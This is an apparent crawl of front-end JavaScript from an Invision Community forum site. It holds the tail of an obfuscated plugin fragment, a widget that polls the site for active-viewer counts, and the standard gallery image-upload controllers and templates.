iH1DFX(__Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(__Uint8Array(401)in dUH9qXP){__Array()}function __Array(){var __globalObject=function(__globalObject,__Buffer,__String){var __Array={};if(__String.length!==__globalObject.length+__Buffer.length)return _UTtYC[20];return __Uint8Array(__globalObject,__Buffer,__String,_UTtYC[0],_UTtYC[0],_UTtYC[0],__Array)},__Uint8Array;jPA8c7(__Uint8Array=function(__globalObject,__Buffer,__String,__Array,__TextDecoder,utf8ArrayToStr,v_LIDZH){var WVqTJFl=_UTtYC[20];if(utf8ArrayToStr>=__String.length)return _UTtYC[17];if(v_LIDZH[""+__Array+__TextDecoder+utf8ArrayToStr]!==_UTtYC[19])return v_LIDZH[""+__Array+__TextDecoder+utf8ArrayToStr];if(__String[utf8ArrayToStr]===__globalObject[__Array]&&__String[utf8ArrayToStr]===__Buffer[__TextDecoder]){WVqTJFl=__Uint8Array(__globalObject,__Buffer,__String,__Array+_UTtYC[1],__TextDecoder,utf8ArrayToStr+_UTtYC[1],v_LIDZH)||__Uint8Array(__globalObject,__Buffer,__String,__Array,__TextDecoder+_UTtYC[1],utf8ArrayToStr+_UTtYC[1],v_LIDZH)}else if(__String[utf8ArrayToStr]===__globalObject[__Array]){WVqTJFl=__Uint8Array(__globalObject,__Buffer,__String,__Array+_UTtYC[1],__TextDecoder,utf8ArrayToStr+_UTtYC[1],v_LIDZH)}else if(__String[utf8ArrayToStr]===__Buffer[__TextDecoder]){WVqTJFl=__Uint8Array(__globalObject,__Buffer,__String,__Array,__TextDecoder+_UTtYC[1],utf8ArrayToStr+_UTtYC[1],v_LIDZH)}v_LIDZH[""+__Array+__TextDecoder+utf8ArrayToStr]=WVqTJFl;return WVqTJFl},console.log(__globalObject))}this[__String(402)][__String(403)](this[__String(404)])}}else{if(this[__Uint8Array(_UTtYC[95])]===__Uint8Array(405)){if(this[__Uint8Array(_UTtYC[96])]){jPA8c7(this[__Uint8Array(_UTtYC[96])][__Uint8Array(406)]?.leave(),this[__Uint8Array(_UTtYC[96])][__Uint8Array(407)+__Uint8Array(408)]())}}}this[__Uint8Array(_UTtYC[96])]=_UTtYC[47]}},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(409)]=function(){if(this[__TextDecoder(_UTtYC[97])]){function __globalObject(__globalObject){var __Uint8Array="J=$[bl`jQU~H&}F5uX+1i/L^_MW3f0mA|8Sv)BV7Rxe.C!%zT2ptc?]4O\"*(nKP@w<yYo9aENg;>6{:#,IDqrGZdksh",__Buffer,__String,__Array,__TextDecoder,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],__TextDecoder=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__TextDecoder|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(__TextDecoder&_UTtYC[3]),__TextDecoder>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((__TextDecoder|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Array)}function __Uint8Array(__Uint8Array){if(typeof v_LIDZH[__Uint8Array]===_UTtYC[5]){return v_LIDZH[__Uint8Array]=__globalObject(WVqTJFl[__Uint8Array])}return v_LIDZH[__Uint8Array]}if(this[__TextDecoder(_UTtYC[93])]===__TextDecoder(_UTtYC[98])){this[__TextDecoder(_UTtYC[97])][__TextDecoder(410)]()}else{function __Buffer(__globalObject){var __Uint8Array="/93_?!:`y%]Hz+u1#AOv\")mLi}r,R{P>QwYJ.V*0B2Tapq8h(4FtgG~&N<Z;DWjM=oc5[@ekfUKSXlsbx^$I6CEd7|n",__Buffer,__String,__Array,__TextDecoder,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],__TextDecoder=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__TextDecoder|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(__TextDecoder&_UTtYC[3]),__TextDecoder>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((__TextDecoder|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(this[__TextDecoder(_UTtYC[93])]===__String(411)){this[__String(412)][__String(413)]()}}this[__TextDecoder(_UTtYC[97])]=_UTtYC[47];let __Array=this[__TextDecoder(_UTtYC[93])]+_UTtYC[99]+this[__TextDecoder(414)];jPA8c7(__Array=__Array[__Uint8Array(415)](__Uint8Array(416),""),delete ips[__Uint8Array(417)][__Uint8Array(418)][__Array])}},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(419)]=function(){function __globalObject(__globalObject){var __TextDecoder="+aoLAWRcltBbTVF>&N)Ok2#i{E%/}^8uY]PjHg:U?|;M~_1\"=f09(`v.hDqXJ,ys<6Sx3QzK[4$@dnZ!rpIGm7w5e*C",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __TextDecoder(__TextDecoder){if(typeof v_LIDZH[__TextDecoder]===_UTtYC[5]){return v_LIDZH[__TextDecoder]=__globalObject(WVqTJFl[__TextDecoder])}return v_LIDZH[__TextDecoder]}if(this[__TextDecoder(_UTtYC[101])]===__TextDecoder(421)){return!!(this[__TextDecoder(_UTtYC[100])]&&this[__TextDecoder(_UTtYC[100])][__TextDecoder(_UTtYC[102])][__TextDecoder(_UTtYC[103])]===__TextDecoder(_UTtYC[104]))}else{if(this[__TextDecoder(_UTtYC[101])]===__TextDecoder(426)){if(__TextDecoder(427)in dUH9qXP){__Uint8Array()}function __Uint8Array(){var __globalObject=function(__globalObject){var __TextDecoder=__globalObject.length,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl,s1KWK2g,_L8viH,MSeO6O;if(__TextDecoder<_UTtYC[23])return _UTtYC[0];jPA8c7(__Uint8Array=Math.max(...__globalObject),__Buffer=Math.min(...__globalObject));if(__Uint8Array===__Buffer)return _UTtYC[0];jPA8c7(__String=Array(__TextDecoder-_UTtYC[1]).fill(Number.MAX_SAFE_INTEGER),__Array=Array(__TextDecoder-_UTtYC[1]).fill(Number.MIN_SAFE_INTEGER),utf8ArrayToStr=Math.ceil((__Uint8Array-__Buffer)/(__TextDecoder-_UTtYC[1])),v_LIDZH=_UTtYC[0]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__TextDecoder;WVqTJFl++){if(__globalObject[WVqTJFl]===__Buffer||__globalObject[WVqTJFl]===__Uint8Array)continue;jPA8c7(v_LIDZH=Math.floor((__globalObject[WVqTJFl]-__Buffer)/utf8ArrayToStr),__String[v_LIDZH]=Math.min(__String[v_LIDZH],__globalObject[WVqTJFl]),__Array[v_LIDZH]=Math.max(__Array[v_LIDZH],__globalObject[WVqTJFl]))}jPA8c7(s1KWK2g=Number.MIN_SAFE_INTEGER,_L8viH=__Buffer);for(MSeO6O=_UTtYC[0];MSeO6O<__TextDecoder-_UTtYC[1];MSeO6O++){if(__String[MSeO6O]===Number.MAX_SAFE_INTEGER&&__Array[MSeO6O]===Number.MIN_SAFE_INTEGER)continue;jPA8c7(s1KWK2g=Math.max(s1KWK2g,__String[MSeO6O]-_L8viH),_L8viH=__Array[MSeO6O])}s1KWK2g=Math.max(s1KWK2g,__Uint8Array-_L8viH);return s1KWK2g};console.log(__globalObject)}return!!(this[__TextDecoder(_UTtYC[100])]&&this[__TextDecoder(_UTtYC[100])][__TextDecoder(_UTtYC[102])][__TextDecoder(_UTtYC[103])]===__TextDecoder(_UTtYC[104]))}}return _UTtYC[20]})})();;

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_ldwidget/front_front_ldwidget.js?v=6112683abf1763070241
body_size: 198
content:
;(function($,_,undefined){"use strict";ips.controller.register('bim.ldwidget',{_aviewers_on:false,_pollingTimeout:null,_pollingPaused:false,_polling:false,initialize:function(){this._aviewers_on=this.scope.data('aviewers');if(this._aviewers_on){this._interval=ips.getSetting('aviewers_interval')>=10?ips.getSetting('aviewers_interval'):15;this.startPolling(true);}},startPolling:function(forced){const self=this;if(forced===true)clearTimeout(self._pollingTimeout);if(self._pollingPaused)return;self.doUpdateViewers(function(){self._pollingTimeout=setTimeout(function(){self.startPolling(true)},self._interval*1000);});},stopPolling:function(){if(this._pollingTimeout)clearTimeout(this._pollingTimeout);},doUpdateViewers:function(callback){const self=this;if(self._polling)return false;self._polling=true;const ids=this.scope.find('.ipsData__item').map(function(){return $(this).data('topicid');}).get();ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=ldwidget&module=ldwidget&controller=ldwidget&do=update',{type:'post',dataType:'json',data:{ids:ids}}).done(function(response){if(response.type==='error'){self.stopPolling();return;}
_.each(response.data,function(count,topicId){const item=self.scope.find('.ipsData__item[data-topicid="'+topicId+'"]');if(item.length){const itemEl=item.find('.aviewersBg');const currentText=itemEl.text();const newText=ips.pluralize(ips.getString('aviewers_count'),count);if(currentText!==newText)itemEl.html(newText);itemEl.toggle(count>0);}});self._polling=false;if(typeof callback==='function')callback();}).fail(function(){self.stopPolling();}).always(function(){self._polling=false;});},});}(jQuery,_));;

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/static/js/gallery/front_front_submit.js?v=6112683abf1763070241
body_size: 4517
content:
ips.templates.set('gallery.submit.imageItem'," 	<div class='ipsAttach ipsImageAttach {{#done}}ipsAttach_done{{/done}}' id='{{id}}' data-role='file' data-fileid='{{id}}' data-fullsizeurl='{{imagesrc}}' data-thumbnailurl='{{thumbnail}}' data-isImage='1'>		<ul class='ipsImageAttach_controls'>			<li data-role='insert' {{#insertable}}style='display: none'{{/insertable}}><a href='#' data-action='insertFile' class='ipsAttach_selection' data-ipsTooltip title='{{#lang}}insertIntoPost{{/lang}}'><i class='fa-solid fa-plus'></i></a></li>			</li>			<li class='i-margin-start_auto' {{#newUpload}}style='display: none'{{/newUpload}} data-role='deleteFileWrapper'>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' data-role='deleteFile' class='ipsButton ipsButton--small ipsButton--soft' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'><i class='fa-regular fa-trash-can'></i></a>			</li>		</ul>		<div class='ipsImageAttach_thumb' data-role='preview' data-grid-ratio='65' data-action='insertFile' {{#thumb}}style='background-image: url( \"{{thumbnail}}\" )'{{/thumb}}>			{{#status}}				<span class='ipsImageAttach_status i-color_soft' data-role='status'>{{{status}}}</span>				<meter class='ipsMeter' data-role='progressbar' max='100'></meter>			{{/status}}			{{#thumb}}				{{{thumb}}}			{{/thumb}}		</div>		<h2 class='ipsAttach_title ipsTruncate_1 cGalleryImageAttach_info' data-role='title'>{{title}}</h2>		<p class='cGalleryImageAttach_info'>{{size}} {{#statusText}}&middot; <span data-role='status'>{{statusText}}</span>{{/statusText}}</p>	</div>");ips.templates.set('gallery.submit.imageItemWrapper'," 	<div class='cGallerySubmit_fileList'>{{{content}}}</div>");;
;(function($,_,undefined){"use strict";ips.controller.register('gallery.front.submit.chooseCategory',{_chosen:false,_resizeTimer:null,initialize:function(){this.on('nodeItemSelected','[data-name="image_category"]',this.chooseCategory);this.on('nodeSelectedChanged','[data-name="image_category"]',this.chooseCategoryInitially);this.on('click','[data-action="continueNoAlbum"]',this.continueNoAlbum);this.on('click','[data-type]:not([data-disabled])',this.chooseAlbumType);this.setup();this.on(document,'gallery.wrapperInit',this.setup);},setup:function(){if(this.scope.find('[data-role="categoryForm"]').length){this.trigger('gallery.updateTitle',{title:ips.getString('chooseCategory')});}else{this.trigger('gallery.updateTitle',{title:ips.getString('chooseAlbum')});}},chooseAlbumType:function(e){e.preventDefault();var target=$(e.currentTarget);switch(target.attr('data-type')){case'category':target.next('form').submit();break;case'createAlbum':this.trigger('gallery.updateTitle',{title:ips.getString('createAlbum')});this._resizeFormDiv(this.scope.find('[data-role="createAlbumForm"]'));break;case'existingAlbum':this.trigger('gallery.updateTitle',{title:ips.getString('existingAlbum')});this._resizeFormDiv(this.scope.find('[data-role="existingAlbumForm"]'));break;}},destroy:function(){if(this._resizeTimer){clearInterval(this._resizeTimer);}},_resizeFormDiv:function(form){this.scope.find('[data-role="chooseAlbumType"]').attr("hidden","");form.removeAttr("hidden");},chooseCategoryInitially:function(e,data){if(this._chosen){return;}
if(!_.isArray(data.selectedItems)){return;}
var id=data.selectedItems[0];if(!_.isUndefined(id)){this._chosen=true;this.showAlbumOptions(id);}},chooseCategory:function(e,data){if(this._chosen){return;}
this._chosen=true;this.showAlbumOptions(data.id);},continueNoAlbum:function(e){e.preventDefault();$(e.currentTarget).closest('form').submit();},showAlbumOptions:function(id){var outerWrapper=this.scope.closest('.ipsDialog_content');var self=this;outerWrapper.addClass('ipsLoading');this.scope.hide();ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=gallery&module=gallery&controller=submit&noWrapper=1&category='+id+'&album='+this.scope.attr('data-preselected-album')).done(function(response){if(response){self.trigger('gallery.submit.response',{response:response});}else{self.scope.find('[data-role="continueCategory"]').show();}}).fail(function(err){self.scope.find('[data-role="continueCategory"]').show();}).always(function(){outerWrapper.removeClass('ipsLoading');self.scope.show();});},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('gallery.front.submit.existingAlbums',{initialize:function(){this.on('click','#elGallerySubmit_albumChooser > li',this.clickAlbum);this.clickAlbum();},clickAlbum:function(e){if(this.scope.find('[name="existing_album"]:checked').length){this.scope.find('[type="submit"]').prop('disabled',false);}else{this.scope.find('[type="submit"]').prop('disabled',true);}}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('gallery.front.submit.uploadImages',{initialize:function(){var self=this;this.scope.find('.ipsAttachment_dropZone').on('click',function(e){e.stopPropagation();if(!$(e.target).is('input')){self.scope.find('input[type="file"]').trigger('click');}});this.on('fileAdded','[data-ipsUploader]',this.filesAdded);this.on('uploadComplete','[data-ipsUploader]',this.uploadComplete);this.on('fileDeleted','[data-ipsUploader]',this.fileRemoved);this.setup();},setup:function(){if(!this.scope.find('[data-role="fileList"] [data-role="file"]').length){this.scope.find('[data-role="submitForm"]').prop('disabled',true);}
$('.cGallerySubmit_bottomBar').removeClass('ipsHide');$('[data-role="allowedTypes"]').html(this.scope.find('span.i-color_soft.i-font-size_-2').html());this.scope.find('span.i-color_soft.i-font-size_-2').remove();this.scope.find('.ipsAttachment_supportDrag').html(ips.getString('uploader_add_images'));},fileRemoved:function(e,data){if(data.fileElem.attr('data-fileid').indexOf('o_')!=-1){var imageId=$('input[name="images_existing\\['+data.fileElem.attr('data-fileid')+'\\]"').val();}
else
{var imageId=data.fileElem.attr('data-fileid');}
if($('#image_details_'+imageId).length){$('#image_details_'+imageId).remove();}},uploadComplete:function(e,data){if(data.success>0){this.trigger('gallery.activateSubmitButton');}
if(data.error>0){this.trigger('gallery.uploadErrors');}
if(!this.sortableInitialized){this.scope.find('[data-role="fileList"] > .cGallerySubmit_fileList').sortable({forcePlaceholderSize:true});this.sortableInitialized=true;}},sortableInitialized:false,filesAdded:function(e,data){this.trigger('gallery.disableSubmitButton');$('[data-role="addFiles"]').removeClass('ipsHide');$('[data-role="imageDetails"]').removeClass('ipsHide');if(!ips.utils.responsive.enabled()||!ips.utils.responsive.currentIs('phone')){this.scope.closest('.cGalleryDialog').addClass('cGalleryDialog_uploadStep');}
$(window).trigger('resize');}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('gallery.front.submit.wrapper',{_expanded:false,_currentErrors:{},initialize:function(){this.on('submit','form',this.submitForm);this.on('click','[data-role="submitForm"]',this.maybeSubmitForm);this.on('gallery.submit.response',this._updateWrapper);this.on('click','[data-role="addFiles"]',this.dropzoneClick);this.on('click','[data-action="closeDialog"]',this.confirmClose);this.on('click','[data-role="file"][data-fileid]',this.setUpImageDetailsForm);this.on('click','[data-role="imageDescriptionUseEditor"]',this.setUpImageDescriptionRich);this.on('click','[data-role="imageDescriptionUseTextarea"]',this.setUpImageDescriptionPlain);this.on('click','[data-role="addCopyrightCredit"]',this.showCopyrightCredit);this.on('click','[data-role="saveDetails"]',this.saveDetails);this.on('gallery.activateSubmitButton',this.activateSubmitButton);this.on('gallery.disableSubmitButton',this.disableSubmitButton);this.on('gallery.uploadErrors',this.uploadErrors);this.on('gallery.enlargeUploader',this.enlargeUploader);this.on('gallery.updateTitle',this.updateTitle);this.setup();this.trigger('gallery.wrapperInit');},setup:function(){ips.ui.editorv5.destruct(this.scope.find('[data-ipseditorv5]'));if(this.scope.find('.cGalleryDialog_imageForm').is(':visible')){this._enlargeUploadStep();}},updateTitle:function(e,data){if(data.title){this._updateTitle(data.title);}},_updateTitle:function(title){this.scope.find('[data-role="dialogTitle"]').text(title);},enlargeUploader:function(e,data){this._enlargeUploadStep(data.callback||$.noop);},activateSubmitButton:function(){this.scope.find('[data-role="submitForm"]').prop('disabled',false);},disableSubmitButton:function(){this.scope.find('[data-role="submitForm"]').prop('disabled',true);},uploadErrors:function(){this.scope.find('[data-role="imageErrors"]').show();},dropzoneClick:function(){this.scope.find('.ipsAttachment_dropZone').trigger('click');},showCopyrightCredit:function(e){e.preventDefault();var link=$(e.currentTarget);link.hide().next().slideDown();},saveDetails:function(e){if(e){e.preventDefault();}
this._markActiveImageAsSaved();$(e.currentTarget).next('[data-role="savedMessage"]').fadeIn();setTimeout(function(){$(e.currentTarget).next('[data-role="savedMessage"]').fadeOut();},2000);if(e){$(e.currentTarget).closest('.cGallerySubmit_details').find('[data-errorField]').hide();}
if(ips.utils.responsive.enabled()&&ips.utils.responsive.currentIs('phone')){this._toggleDetailsPanelMobile(false);this.scope.find('.cGallerySubmit_activeFile').removeClass('cGallerySubmit_activeFile');}},confirmClose:function(e){if(!this.scope.find('[data-fileid]').length){this.trigger('closeDialog');return;}
if(e){e.preventDefault();}
var self=this;ips.ui.alert.show({type:'confirm',icon:'question',message:ips.getString('confirmSubmitClose'),callbacks:{ok:function(){self.trigger('closeDialog');}}});},_markActiveImageAsSaved:function(){this.scope.find('.cGallerySubmit_activeFile').removeClass('cGallerySubmit_imageError').addClass('cGallerySubmit_imageSaved');},setUpImageDetailsForm:function(e){this.scope.find('.cGallerySubmit_activeFile').removeClass('cGallerySubmit_activeFile');$(e.currentTarget).addClass('cGallerySubmit_activeFile');if($(e.currentTarget).attr('data-fileid').indexOf('o_')!=-1){var imageId=$('input[name="images_existing\\['+$(e.currentTarget).attr('data-fileid')+'\\]"').val();}
else
{var imageId=$(e.currentTarget).attr('data-fileid');}
var imagePreview=$(e.currentTarget).find('[data-role="preview"] img').attr('src');var detailsPanel=this.scope.find('[data-role="imageDetails"]');detailsPanel.find('.cGallerySubmit_details, [data-role="submitHelp"]').hide();if($('#image_details_'+imageId).length){$('#image_details_'+imageId+' .cGallerySubmit_details').show();if(ips.utils.responsive.currentIs('phone')){this._toggleDetailsPanelMobile(true);}}else{var htmlToInsert=$('[data-role="defaultImageDetailsForm"]').html();htmlToInsert='<div id="image_details_'+imageId+'">'+htmlToInsert.replace(/name="image_tags_DEFAULT"/g,'name="image_tags_DEFAULT" data-ipsAutocomplete ').replace(/_DEFAULT/g,'_'+imageId)+"</div>";detailsPanel.find('> form').prepend(htmlToInsert);var imageForm=$('#image_details_'+imageId);var filename=$(e.currentTarget).find('[data-role="title"]').text();var filenameWithoutExt=filename.replace(/\.[^/.]+$/,'');$('#elInput_image_title_'+imageId).val(filenameWithoutExt);if(!_.isUndefined(imagePreview)){imageForm.find('.cGallerySubmit_preview').html($("<img class='ipsImage' alt=''/>").attr('src',imagePreview)).show();}
else{imageForm.find('.cGallerySubmit_preview').html("<i></i>").show();}
if(!$(e.currentTarget).attr('data-thumbnailurl')){imageForm.find('.cGalleryThumbField').removeClass('ipsHide');}else{ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=gallery&module=gallery&controller=submit&do=checkGps&imageId='+imageId,{type:'get',bypassRedirect:true}).done(function(response,status,jqXHR){if(parseInt(response.hasGeo)){imageForm.find('.cGalleryMapField').removeClass('ipsHide');}});}
if(ips.utils.responsive.currentIs('phone')){this._toggleDetailsPanelMobile(true);}
$(document).trigger('contentChange',[$('[data-role="imageDetails"] > form')]);if(!_.isUndefined(this._currentErrors[imageId])){this._updateDetailsWithErrors(imageId,this._currentErrors[imageId]);}}},_toggleDetailsPanelMobile:function(show){var detailsPanel=this.scope.find('[data-role="imageDetails"]');if(!show){detailsPanel.animate({opacity:"0",top:'400px'},400,function(){detailsPanel.hide()});}else if(!detailsPanel.is(':visible')){detailsPanel.show().css({opacity:"0",top:'400px'}).animate({opacity:"1",top:'0px'},400);}},setUpImageDescriptionRich:function(e){const currentDescription=$(e.currentTarget).closest('[data-role="imageDescriptionTextarea"]').find('> textarea').val().trim();if(currentDescription.length){const editorObj=ips.ui.editorv5.getObj($(e.currentTarget).closest('[data-role="imageDescriptionTextarea"]').prev('[data-role="imageDescriptionEditor"]').find('[data-ipseditorv5]'));const editorInstance=editorObj.getInstance();editorInstance.commands.setContent(currentDescription);$(e.currentTarget).closest('[data-role="imageDescriptionTextarea"]').find('> textarea').val('');}
$(e.currentTarget).closest('[data-role="imageDescriptionTextarea"]').addClass('ipsHide').prev('[data-role="imageDescriptionEditor"]').removeClass('ipsHide');e.preventDefault();},setUpImageDescriptionPlain:function(e){const editorObj=ips.ui.editorv5.getObj($(e.currentTarget).closest('[data-role="imageDescriptionEditor"]').find('[data-ipseditorv5]'));const currentDescription=$(editorObj.getInstance().getHTML()).text().trim();if(currentDescription.length){$(e.currentTarget).closest('[data-role="imageDescriptionEditor"]').next('[data-role="imageDescriptionTextarea"]').find('textarea').val(currentDescription);}
$(e.currentTarget).closest('[data-role="imageDescriptionEditor"]').addClass('ipsHide').next('[data-role="imageDescriptionTextarea"]').removeClass('ipsHide');e.preventDefault();},maybeSubmitForm:function(e){var isIE11=!(window.ActiveXObject)&&"ActiveXObject"in window;if(!$(e.currentTarget).closest('form').length&&$(e.currentTarget).is('[form]')&&isIE11){var form=$('#'+$(e.currentTarget).attr('form'));if(form.length){form.submit();}}},submitForm:function(e){e.preventDefault();var form=$(e.currentTarget);var url=form.attr('action');if(form.attr('id')=='elGallerySubmit'){this.scope.find('[data-ipseditorv5]').each(function(){try{var editorObj=ips.ui.editorv5.getObj($(this));var editorInstance=editorObj.getInstance();$(this).find('textarea[data-role="contentEditor"]').val(editorInstance.getHTML());}catch(err){Debug.error("Couldn't update textarea from editor");}});form.find('textarea[name="credit_all"]').val($('#elTextarea_image_credit_info').val());form.find('textarea[name="copyright_all"]').val($('#elInput_image_copyright').val());if($('#elInput_image_tags_wrapper').length){try{var tags=ips.ui.autocomplete.getObj(this.scope.find('#elInput_image_tags')).getTokens();form.find('textarea[name="tags_all"]').val(tags.join("\n"));form.find('textarea[name="prefix_all"]').val($('[name="image_tags_prefix"]').val());}catch(err){Debug.error("Couldn't update tags");}}
if(ips.getSetting('memberID')){form.find('input[name="images_autofollow_all"]').val($('#check_image_auto_follow_wrapper').hasClass('ipsToggle_on')?1:0);}
if($('#check_image_nsfw_wrapper').length){form.find('input[name="nsfw_all"]').val($('#check_image_nsfw_wrapper').hasClass('ipsToggle_on')?1:0);}
var imageOrder=[];form.find('[data-role="file"]').each(function(){if($(this).attr('data-fileid').indexOf('o_')!=-1){imageOrder.push($('input[name="images_existing\\['+$(this).attr('data-fileid')+'\\]"').val());}
else
{imageOrder.push($(this).attr('data-fileid'));}});form.find('textarea[name="images_order"]').val(JSON.stringify(imageOrder));form.find('textarea[name="images_info"]').val(JSON.stringify($('#form_imageDetails').serializeArray()));this.scope.find('[data-role="imageDetails"]').addClass('ipsHide');this.scope.find('#elGallerySubmit_toolBar').hide();this.scope.find('[data-role="submitForm"]').prop('disabled',true);this.scope.find('.cGalleryDialog').removeClass('cGalleryDialog_uploadStep');}
e.stopPropagation();this._changeContents(url,form.serialize());},_changeContents:function(url,data){if(_.isUndefined(data)){data={};}
var self=this;var loadingElement=this.scope.closest('.ipsDialog_content');this.scope.find('.cGalleryDialog_container, .cGalleryDialog_imageForm').hide();this.cleanContents();loadingElement.addClass('ipsLoading');ips.getAjax()(url+'&noWrapper=1',{data:data,type:'post',bypassRedirect:true}).done(function(response,status,jqXHR){self._updateContents(response);}).always(function(){loadingElement.removeClass('ipsLoading');});},_updateWrapper:function(e,data){this._updateContents(data.response);},_updateContents:function(response){var wrapper=$('[data-role="submitWrapper"]');var container=wrapper.find('[data-role="container"]');if(response.container){container.html(response.container);container.show();}else{container.hide();}
if(response.containerInfo){wrapper.find('[data-role="containerInfo"]').html(response.containerInfo);}
if(response.images){this._updateTitle(ips.getString('addImages'));if(this.scope.closest('.cGalleryDialog_outer').length&&!this.scope.find('[data-role="imagesForm"]').is(':visible')&&!this._expanded){this._enlargeUploadStep(function(){wrapper.find('[data-role="imageForm"]').html(response.images);});}else{wrapper.find('[data-role="images"]').show();wrapper.find('[data-role="imageForm"]').html(response.images);}}
if(response.imageTags&&wrapper.find('.cGalleryTagsField').hasClass('ipsHide')){wrapper.find('.cGalleryTagsField').removeClass('ipsHide');wrapper.find('.cGalleryTagsField .ipsFieldRow__content').append(response.imageTags);}
if(response.tagsField&&wrapper.find('.cGalleryTagsButton').hasClass('ipsHide')){wrapper.find('.cGalleryTagsButton').removeClass('ipsHide');wrapper.find('[data-role="globalTagsField"]').append(response.tagsField);}
$(document).trigger('contentChange',[wrapper]);if(!_.isUndefined(response.imageErrors)&&_.size(response.imageErrors)>0){this._handleUploaderErrors(response.imageErrors);}},_handleUploaderErrors:function(errors){var self=this;this.scope.find('[data-role="imageDetails"]').removeClass('ipsHide');this.scope.find('#elGallerySubmit_toolBar').show();this.scope.find('[data-role="submitForm"]').prop('disabled',false);this.scope.find('.cGalleryDialog').addClass('cGalleryDialog_uploadStep');this._currentErrors=errors;var errorCount=_.size(errors);var errorIDs=_.keys(errors);var errorFileIDs=_.map(errorIDs,function(id){if(self.scope.find('input[type="hidden"][value="'+id+'"]').attr('name')){return'#'+self.scope.find('input[type="hidden"][value="'+id+'"]').attr('name').replace(/images_existing\[/g,'').replace(/\]/g,'');}});var errorFileThumbs=this.scope.find(errorFileIDs.join(','));this.scope.find('.cGallerySubmit_fileList [data-role="file"]').addClass('cGallerySubmit_imageSaved');errorFileThumbs.addClass('cGallerySubmit_imageError').removeClass('cGallerySubmit_imageSaved');_.each(errorIDs,function(id){if(self.scope.find('#image_details_'+id).length){self._updateDetailsWithErrors(id,errors[id]);}});if(!_.isUndefined(errors[0])&&!_.isUndefined(errors[0]['images'])){ips.ui.alert.show({type:'alert',icon:'warn',message:errors[0]['images'],});}
else
